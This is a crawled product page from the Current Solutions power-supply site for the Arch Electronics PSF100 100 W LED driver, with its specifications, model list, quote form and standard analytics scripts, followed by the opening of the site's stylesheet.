

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://currentsolutions.com/product/?pid=1016
body_size: 21741
content:
         
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Product | Current Solutions</title>
	<meta name="description" content=" ">
    <base href="https://currentsolutions.com/" />
	<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'>

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css">

	<link type="text/css" rel="stylesheet" href="css/all.css">
	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">


<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">


<style></style>

<style>
/*
    Deep Blue - #518cbb
    Light Cyan - #61b8d6
    Muted Purple - #614986
    Dark Purple - #664181
    Warm Gray - #D1D5DB
    Charcoal Gray - #1F2937
*/


#header {
    border-bottom: 6px solid #61b8d6;
}
.top-header {
    background: #518cbb;
    border-bottom: 6px solid #1f2937;
}
.top-header .holder {
    background: #518cbb;
}
.bg-purple {
    background: #614986 !important;
}
.top-header .search-holder input[type="submit"] {
    background: #61b8d6;
}

.top-header .search-holder .search,
.top-header .search-holder .search::placeholder {
  color: #000 !important;
}
/*
#footer {
    background: #1f2937;
}
*/
.footer-content {
    background: #664282;
}
.footer-content h2 {
    color: #61b8d6;
    border-bottom: 2px solid #518cbb;
}
.footer-content .social-holder {
    background: #61b8d6;
}

.page-header {
    background: #1f2937;
}
.page-header .link {
    background: #518cbb;
}

.item-section .table-block thead {
    background: #614986;
    color: #ffffff;
}

.content-section .btn {
    background: #61b8d6;
    color: #f6f3ff;
}
.content-section .form-holder input[type="submit"] {
    background: #614986;
}
.info-block h2 {
    background: #664282;
}
.info-block.add h2 {
    background: #518cbb;
}
.info-block.add ul li:nth-child(even) {
    background: #518cbb26;
}
.info-block.add1 h2 {
    background: #61b8d6;
}
.info-block.add1 ul li:nth-child(even) {
    background: #61b8d630;
}
.btn {
    color: #61b8d6;
    border: 2px solid #61b8d6;
}

.quick-quote {
    background-color: #61b8d61f;
}
</style>

      <script>
        (function () {
          var zi = document.createElement('script');
          zi.type = 'text/javascript';
          zi.async = true;
          zi.referrerPolicy = 'unsafe-url';
          zi.src = 'https://ws.zoominfo.com/pixel/D6u9i1AVxqCVOSR7RDq5';
          var s = document.getElementsByTagName('script')[0];
          s.parentNode.insertBefore(zi, s);
        })();
      </script>
    
</head>
<body>
	<div id="wrapper">
		
    <style>
        #header {
            background: #FFF;
        }
        .language-holder {
            opacity: 0;
            }
    </style>

<header id="header">
			<div class="top-header">
				<div class="container holder">
					<div class="row">
						<div class="col-sm-5 col-xs-12">
							<div class="contact-holder">
								<p>Contact Current Solutions Today! <a href="tel:8009337725" class="tel">(800) 933-7725</a></p>
							</div>
						</div>
						<div class="col-sm-7 col-xs-12">
							<form action="search-results/"  method="get" class="search-holder">
								<fieldset>
									<input type="search" class="search" name="query" value="" placeholder="Search Series">
									<input type="submit" value="&raquo;" class="btn btn-default">
								</fieldset>
							</form>
							<nav class="navbar navbar-default" role="navigation">
								<div class="navbar-header">
									<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
										<span class="sr-only">Menu</span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</button>
								</div>
								<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
									<ul class="nav navbar-nav">
										<li><a href="/">Home</a></li>
										
										<li class="dropdown"><a  class="dropdown-toggle" data-toggle="dropdown" href="about-us/" role="button" aria-expanded="false">About Us <span class="caret"></span></a>
											 <ul class="dropdown-menu" role="menu">
												<li><a href="about-us/">Overview</a></li>
												
												<li><a href="about-us/signup-for-power-news/">Signup for Power News</a></li>
											</ul>
										</li>
										
										
										<li><a href="contact/">Contact Us</a></li>
										<li><a href="contact/">Help</a></li>
									</ul>
								</div>
							</nav>
						</div>
					</div>
				</div>
			</div>
			<div class="container header-holder">
				<div class="row">
					<div class="col-lg-3 col-md-3 col-xs-12">
						<strong class="logo">
							    <a href="/"><img src="images/current-solutions-logo-2025.png" alt="CurrentSolutions Your OEM Power Source"></a>
						    
						</strong>
					</div>
					<div class="col-lg-9 col-md-9 col-xs-12">
						<div class="language-holder">


<div id="google_translate_element"></div><script> 
function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'en'
  }, 'google_translate_element');
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


						</div>
						<nav class="navbar navbar-default" role="navigation">
							<div class="navbar-header">
								<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-2">
									<span class="sr-only">Menu</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-2">
							
							    <ul class="nav  navbar-nav"><li class="dropdown first"><a href="select-your-part/" title="Select your Part" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown">Select your Part <b class="caret"></b></a><ul class="dropdown-menu">
  <li  class="first"><a href="select-your-part/ac-dc/" title="AC/DC">AC/DC</a></li>
<li ><a href="select-your-part/dc-dc/" title="DC/DC">DC/DC</a></li>
<li  class="last"><a href="select-your-part/dc-ac/" title="DC/AC">DC/AC</a></li>

</ul></li>    
<li class=""><a href="manufacturers/" title="Manufacturers">Manufacturers</a></li>    

<li class="dropdown "><a href="knowledge-base/" title="Knowledge Base" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown">Knowledge Base <b class="caret"></b></a><ul class="dropdown-menu">
  <li  class="first"><a href="knowledge-base/articles/" title="Articles">Articles</a></li>
<li ><a href="knowledge-base/calculators/" title="Calculators">Calculators</a></li>
<li ><a href="knowledge-base/formulas/" title="Formulas">Formulas</a></li>
<li ><a href="knowledge-base/glossary/" title="Glossary">Glossary</a></li>
<li ><a href="knowledge-base/iec-320-connectors/" title="IEC-320 Connectors">IEC-320 Connectors</a></li>
<li ><a href="knowledge-base/videos/" title="Videos">Videos</a></li>
<li  class="last"><a href="knowledge-base/white-papers/" title="White Papers">White Papers</a></li>

</ul></li>    
<li class=""><a href="rfq/" title="RFQ">RFQ</a></li>    

<li class="last"><a href="representation/" title="Seeking Representation">Seeking Representation</a></li>    

</ul>   
                                
                                
							</div>
						</nav>
					</div>
				</div>
			</div>
		</header>
        
        
        <main id="main" role="main">
			<header class="page-header">
				<div class="container holder">
					<div class="row">
						<div class="col-xs-12">
							<a href="quick-quote/" class="link">My Quick Quote (0)</a>
							<h1>PSF100</h1>
						</div>
					</div>
				</div>
			</header>
			<section class="content-section">
				<div class="container holder">
					<div class="row">
						<div class="col-sm-4 col-xs-12">
    						<div class="img-holder">
    						    
                    		    <img src="images/products/1016.jpg" alt="PSF100">
                    		    
    						</div>
    						<div style="margin-top: 15px;">
    						    <p>Manufactured by:
    							<img src="images/mfrs/./arch-LOGO2.png" alt="PSF100" style="width: 150px; display: inline;"></p>
    						</div>
    					</div>
						<div class="col-sm-8 col-xs-12 text-holder add">
							<p>// AC/DC Power Supplies / LED Driver</p>
                            
                            
                            
							    
                            
							
							
							
							
							<div class="form-holder">
							
								<form class="custom-form" method="get" id="add-quote">
								    <input type="hidden" name="pid" value="1016" required>
								    <input type="hidden" name="add" value="true" required>
									<select name="model" required>
										<option value="">Select Model</option>
										<option value="225">PSF100-24S | 24V</option><option value="226">PSF100-36S | 36V</option><option value="227">PSF100-48S | 48V</option><option value="228">PSF100-54S | 54V</option>
									</select>
									<input type="text" name="qty" placeholder="Enter Quantity" required>
									<input type="submit" value="Add to My Quick Quote &raquo;" class="btn btn-default">

								</form>
							</div>
						</div>
					</div>
				</div>
			</section>
			<section class="container main-content add">
				<div class="row">
					<div class="col-md-4 col-xs-12">
						<div class="info-block">
							<header>
								<h2>General Specifications</h2>
							</header>
							<ul class="list-unstyled">
								<li>
									<strong class="title">Manufacturer</strong>
									<span class="description">Arch Electronics</span>
								</li>
								<li class="add">
									<strong class="title">Form Factor</strong>
									<span class="description">Enclosed</span>
								</li>
								<li>
									<strong class="title">Power</strong>
									<span class="description">100 Watts</span>
								</li>
								<li class="add">
									<strong class="title">Input</strong>
									<span class="description">90-295 VAC</span>
								</li>
								<li>
									<strong class="title">Outputs</strong>
									<span class="description">Single</span>
								</li>
								<li class="add">
									<strong class="title">Warranty</strong>
									<span class="description">3 years Product Warranty </span>
								</li>
								
							</ul>
						</div>
						
						
						<div class="info-holder">
							<h2>Models</h2>
							<div class="info-block">
								<header>
									<div class="col01">
										<h3>Model #</h3>
									</div>
									<div class="col01">
										<h3>Output</h3>
									</div>
								</header>
								<ul class="list-unstyled">
									<li>
	<strong class="title">PSF100-24S</strong>
	<span class="description">24V</span>
</li><li>
	<strong class="title">PSF100-36S</strong>
	<span class="description">36V</span>
</li><li>
	<strong class="title">PSF100-48S</strong>
	<span class="description">48V</span>
</li><li>
	<strong class="title">PSF100-54S</strong>
	<span class="description">54V</span>
</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-md-4 col-xs-12">
						<div class="info-block add">
							<header>
								<h2>Mechanical</h2>
							</header>
							<ul class="list-unstyled">
								<li>
									<strong class="title">Dimensions</strong>
									<span class="description">5.67 x 2.76 x 1.48 In<br>144.0 x 70.0 x 37.5 mm</span>
								</li>
								<li class="add">
									<strong class="title">Weight</strong>
									<span class="description">1.41 lbs</span>
								</li>
								<li>
									<strong class="title">Operating Temperature</strong>
									<span class="description">-30°C…+70°C (with derating)</span>
								</li>
								<li class="add">
									<strong class="title">Humidity</strong>
									<span class="description">95% RH</span>
								</li>
								<li>
									<strong class="title">MTBF</strong>
									<span class="description">>450,000 h @ 25°C (MIL-HDBK-217F)</span>
								</li>
								<li class="add">
									<strong class="title">Cooling Method</strong>
									<span class="description">Free air convection</span>
								</li>
								<li>
									<strong class="title">Agency Approvals</strong>
									<span class="description">UL8750, IEC / EN 61347-2-13, IEC / EN 61347-1</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="col-md-4 col-xs-12">
						<div class="info-block add1">
							<header>
								<h2>Output</h2>
							</header>
							<ul class="list-unstyled">
								
								<li class="add">
									<strong class="title">Line Regulation</strong>
									<span class="description">±4%</span>
								</li>
								<li>
									<strong class="title">Load Regulation</strong>
									<span class="description">±5%</span>
								</li>
								
								<li class="add">
									<strong class="title">Minimum Load</strong>
									<span class="description">1150 - 2600</span>
								</li>
								
								<li>
									<strong class="title">Protections</strong>
									<span class="description">Over Power Protection<br>Over Voltage Protection<br>Short Circuit Protection</span>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</section>
		</main>
		
		

		<aside class="footer-content">
			<div class="container holder">
				<div class="row">
					<div class="col-sm-3 col-xs-12 column">
						<h2>About Us</h2>
						<ul class="list-unstyled links">
							<li><a href="about-us/">Overview</a></li>
							
							
							
							
							<li><a href="about-us/signup-for-power-news/">Signup for Power News</a></li>
						</ul>
					</div>
					<div class="col-sm-3 col-xs-12 column">
						<h2>Knowledge Base</h2>
						<ul class="list-unstyled links">
							<li><a href="knowledge-base/articles/">Articles</a></li>
							<li><a href="knowledge-base/calculators/">Calculators</a></li>
							<li><a href="knowledge-base/formulas/">Formulas</a></li>
							<li><a href="knowledge-base/glossary/">Glossary</a></li>
							<li><a href="knowledge-base/iec-320-connectors/">IEC-320 Connectors</a></li>
							<li><a href="knowledge-base/articles/2015/02/06/how-to-specify-a-power-supply/">How to Get the Right Power Supply</a></li>
						</ul>
					</div>
					<div class="col-sm-3 col-xs-12 column">
						<h2>Manufacturers</h2>
						<ul class="list-unstyled links">
							<li><a href="manufacturers/adapter-tech/">Adapter Tech</a></li>
							<li><a href="manufacturers/aptronic/">APtronic</a></li>
							<li><a href="manufacturers/arch-electronics/">Arch Electronics</a></li>
							<li><a href="manufacturers/cincon/">Cincon</a></li>
							<li><a href="manufacturers/cotek/">Cotek</a></li>
							<li><a href="manufacturers/exeltech/">Exeltech</a></li>
							<li><a href="manufacturers/integrated-power-designs/">Integrated Power Designs</a></li>
							<li><a href="manufacturers/sunny/">Sunny</a></li>
						</ul>
					</div>
					<div class="col-sm-3 col-xs-12 column">
						<h2>Contact Us</h2>
						<ul class="list-unstyled links">
							<li><a href="mailto:&#115;&#097;&#108;&#101;&#115;&#064;&#099;&#117;&#114;&#114;&#101;&#110;&#116;&#115;&#111;&#108;&#117;&#116;&#105;&#111;&#110;&#115;&#046;&#099;&#111;&#109;">sales@currentsolutions.com</a></li>
							<li><a href="mailto:&#105;&#110;&#102;&#111;&#064;&#099;&#117;&#114;&#114;&#101;&#110;&#116;&#115;&#111;&#108;&#117;&#116;&#105;&#111;&#110;&#115;&#046;&#099;&#111;&#109;">info@currentsolutions.com</a></li>
							<li><a href="contact/">Contact Form</a></li>
						</ul>
						<div class="social-holder">
							<a href="tel:8009337725" class="tel">(800) 933-7725</a>
							<ul class="list-unstyled social-network">
								
								

								<li><a href="https://www.linkedin.com/in/aljohnsonjr/" target="_blank"><i class="icon-linkedin"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</aside>
        
		<footer id="footer">
			<div class="container holder">
				<div class="row">
					<div class="col-lg-3 col-md-3 col-xs-12 copyright">
						<p>&copy;2026 <a href="/">Current Solutions, Inc</a>.</p>
						<p>All Rights Reserved.</p>
					</div>
					<div class="col-lg-6 col-md-6 col-xs-12 partners-block">
						<ul class="list-unstyled">
							<li><a href="http://www.ieee.org/" target="_blank"><img src="images/logo01.png" alt="IEEE"></a></li>
							<li><a href="http://www.era.org/" target="_blank"><img src="images/logo02.png" alt="ERA"></a></li>
							
							<li><a href="https://mrerf.org/" target="_blank"><img src="images/logo04.png" alt="CPMR"></a></li>
							<li><a href="https://mrerf.org/" target="_blank"><img src="images/logo05.png" alt="CSP"></a></li>
						</ul>
					</div>
					<div class="col-lg-3 col-md-3 col-xs-12 links-block">
						<ul class="list-unstyled links">
							<li><a href="about-us/user-agreement/">User Agreement</a></li>
							<li><a href="about-us/privacy-policy/">Privacy Policy</a></li>
						</ul>
						<p>Marketing by <a href="http://www.digitallightbridge.com" target="_blank">Digital Lightbridge</a>.</p>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
	<script src="js/jquery.matchHeight-min.js"></script>
	<script type="text/javascript">window.jQuery || document.write('<script src="js/jquery-1.11.1.min.js"><\/script>')</script>
	<script type="text/javascript" src="js/jquery.main.js"></script>
	<script type="text/javascript" src="//ajax.aspnetcdn.com/ajax/jquery.validate/1.13.1/jquery.validate.min.js"></script>
	<script type="text/javascript" src="js/jquery.chained.min.js"></script>


	<script type="text/javascript">
	 if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
	  var msViewportStyle = document.createElement('style')
	  msViewportStyle.appendChild(
	   document.createTextNode(
		 '@-ms-viewport{width:auto!important}'
	   )
	  )
	  document.querySelector('head').appendChild(msViewportStyle)
	 }
	</script>

<script>
$(function() {
    $('.step').matchHeight();




    $('#add-quote').validate();
    
    
    
// Deduplicate and sort #watts options numerically by the starting number of the range
    var uniqueWatts = [];
    var seenWatts = new Set();
    $('#watts option').each(function() {
        var $this = $(this);
        var key = $this.val() + '|' + $this.text() + '|' + $this.data('chained');
        if (!seenWatts.has(key)) {
            seenWatts.add(key);
            // Extract the starting number from the text (e.g., "26" from "26–100W")
            var startNum = parseInt($this.text().split('–')[0]) || 0; // Use 0 for non-numeric (e.g., "Select Any")
            uniqueWatts.push({
                html: $this[0].outerHTML,
                startNum: startNum
            });
        }
    });
    // Sort by startNum (ascending)
    uniqueWatts.sort((a, b) => a.startNum - b.startNum);
    $('#watts').html(uniqueWatts.map(item => item.html).join(''));

    // Deduplicate and sort #manufacturer options alphabetically by text
    var uniqueManu = [];
    var seenManu = new Set();
    $('#manufacturer option').each(function() {
        var $this = $(this);
        var key = $this.val() + '|' + $this.text() + '|' + $this.data('chained');
        if (!seenManu.has(key)) {
            seenManu.add(key);
            uniqueManu.push({
                html: $this[0].outerHTML,
                text: $this.text()
            });
        }
    });
    // Sort by text (ascending)
    uniqueManu.sort((a, b) => a.text.localeCompare(b.text));
    $('#manufacturer').html(uniqueManu.map(item => item.html).join(''));

    $("#watts").chained("#subcat");
    $("#manufacturer").chained("#watts, #subcat");


});
</script>




<script type="text/javascript">
var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"6da80d2430bf5dc0acbd6baee4a0cec0b6927321bc8976cbd36cfb01b2e5c50a8a66c167a4e26a17ddcd245de6a1c5bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>");
</script>


<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=10503645; 
var sc_invisible=1; 
var sc_security="a9d31707"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="create counter"
href="http://statcounter.com/free-hit-counter/"
target="_blank"><img class="statcounter"
src="//c.statcounter.com/10503645/0/a9d31707/1/"
alt="create counter"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->



      <noscript>
        <img src="https://ws.zoominfo.com/pixel/D6u9i1AVxqCVOSR7RDq5" width="1" height="1" style="display: none;" />
      </noscript>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://currentsolutions.com/css/all.css
body_size: 131931
content:
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  select {
    background: #fff !important;
  }

  .navbar {
    display: none;
  }

  .table td,
  .table th {
    background-color: #fff !important;
  }

  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../fonts/glyphicons-halflings-regular.eot");
  src: url("../fonts/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
  content: "\2a";
}

.glyphicon-plus:before {
  content: "\2b";
}

.glyphicon-euro:before {
  content: "\20ac";
}

.glyphicon-minus:before {
  content: "\2212";
}

.glyphicon-cloud:before {
  content: "\2601";
}

.glyphicon-envelope:before {
  content: "\2709";
}

.glyphicon-pencil:before {
  content: "\270f";
}

.glyphicon-glass:before {
  content: "\e001";
}

.glyphicon-music:before {
  content: "\e002";
}

.glyphicon-search:before {
  content: "\e003";
}

.glyphicon-heart:before {
  content: "\e005";
}

.glyphicon-star:before {
  content: "\e006";
}

.glyphicon-star-empty:before {
  content: "\e007";
}

.glyphicon-user:before {
  content: "\e008";
}

.glyphicon-film:before {
  content: "\e009";
}

.glyphicon-th-large:before {
  content: "\e010";
}

.glyphicon-th:before {
  content: "\e011";
}

.glyphicon-th-list:before {
  content: "\e012";
}

.glyphicon-ok:before {
  content: "\e013";
}

.glyphicon-remove:before {
  content: "\e014";
}

.glyphicon-zoom-in:before {
  content: "\e015";
}

.glyphicon-zoom-out:before {
  content: "\e016";
}

.glyphicon-off:before {
  content: "\e017";
}

.glyphicon-signal:before {
  content: "\e018";
}

.glyphicon-cog:before {
  content: "\e019";
}

.glyphicon-trash:before {
  content: "\e020";
}

.glyphicon-home:before {
  content: "\e021";
}

.glyphicon-file:before {
  content: "\e022";
}

.glyphicon-time:before {
  content: "\e023";
}

.glyphicon-road:before {
  content: "\e024";
}

.glyphicon-download-alt:before {
  content: "\e025";
}

.glyphicon-download:before {
  content: "\e026";
}

.glyphicon-upload:before {
  content: "\e027";
}

.glyphicon-inbox:before {
  content: "\e028";
}

.glyphicon-play-circle:before {
  content: "\e029";
}

.glyphicon-repeat:before {
  content: "\e030";
}

.glyphicon-refresh:before {
  content: "\e031";
}

.glyphicon-list-alt:before {
  content: "\e032";
}

.glyphicon-lock:before {
  content: "\e033";
}

.glyphicon-flag:before {
  content: "\e034";
}

.glyphicon-headphones:before {
  content: "\e035";
}

.glyphicon-volume-off:before {
  content: "\e036";
}

.glyphicon-volume-down:before {
  content: "\e037";
}

.glyphicon-volume-up:before {
  content: "\e038";
}

.glyphicon-qrcode:before {
  content: "\e039";
}

.glyphicon-barcode:before {
  content: "\e040";
}

.glyphicon-tag:before {
  content: "\e041";
}

.glyphicon-tags:before {
  content: "\e042";
}

.glyphicon-book:before {
  content: "\e043";
}

.glyphicon-bookmark:before {
  content: "\e044";
}

.glyphicon-print:before {
  content: "\e045";
}

.glyphicon-camera:before {
  content: "\e046";
}

.glyphicon-font:before {
  content: "\e047";
}

.glyphicon-bold:before {
  content: "\e048";
}

.glyphicon-italic:before {
  content: "\e049";
}

.glyphicon-text-height:before {
  content: "\e050";
}

.glyphicon-text-width:before {
  content: "\e051";
}

.glyphicon-align-left:before {
  content: "\e052";
}

.glyphicon-align-center:before {
  content: "\e053";
}

.glyphicon-align-right:before {
  content: "\e054";
}

.glyphicon-align-justify:before {
  content: "\e055";
}

.glyphicon-list:before {
  content: "\e056";
}

.glyphicon-indent-left:before {
  content: "\e057";
}

.glyphicon-indent-right:before {
  content: "\e058";
}

.glyphicon-facetime-video:before {
  content: "\e059";
}

.glyphicon-picture:before {
  content: "\e060";
}

.glyphicon-map-marker:before {
  content: "\e062";
}

.glyphicon-adjust:before {
  content: "\e063";
}

.glyphicon-tint:before {
  content: "\e064";
}

.glyphicon-edit:before {
  content: "\e065";
}

.glyphicon-share:before {
  content: "\e066";
}

.glyphicon-check:before {
  content: "\e067";
}

.glyphicon-move:before {
  content: "\e068";
}

.glyphicon-step-backward:before {
  content: "\e069";
}

.glyphicon-fast-backward:before {
  content: "\e070";
}

.glyphicon-backward:before {
  content: "\e071";
}

.glyphicon-play:before {
  content: "\e072";
}

.glyphicon-pause:before {
  content: "\e073";
}

.glyphicon-stop:before {
  content: "\e074";
}

.glyphicon-forward:before {
  content: "\e075";
}

.glyphicon-fast-forward:before {
  content: "\e076";
}

.glyphicon-step-forward:before {
  content: "\e077";
}

.glyphicon-eject:before {
  content: "\e078";
}

.glyphicon-chevron-left:before {
  content: "\e079";
}

.glyphicon-chevron-right:before {
  content: "\e080";
}

.glyphicon-plus-sign:before {
  content: "\e081";
}

.glyphicon-minus-sign:before {
  content: "\e082";
}

.glyphicon-remove-sign:before {
  content: "\e083";
}

.glyphicon-ok-sign:before {
  content: "\e084";
}

.glyphicon-question-sign:before {
  content: "\e085";
}

.glyphicon-info-sign:before {
  content: "\e086";
}

.glyphicon-screenshot:before {
  content: "\e087";
}

.glyphicon-remove-circle:before {
  content: "\e088";
}

.glyphicon-ok-circle:before {
  content: "\e089";
}

.glyphicon-ban-circle:before {
  content: "\e090";
}

.glyphicon-arrow-left:before {
  content: "\e091";
}

.glyphicon-arrow-right:before {
  content: "\e092";
}

.glyphicon-arrow-up:before {
  content: "\e093";
}

.glyphicon-arrow-down:before {
  content: "\e094";
}

.glyphicon-share-alt:before {
  content: "\e095";
}

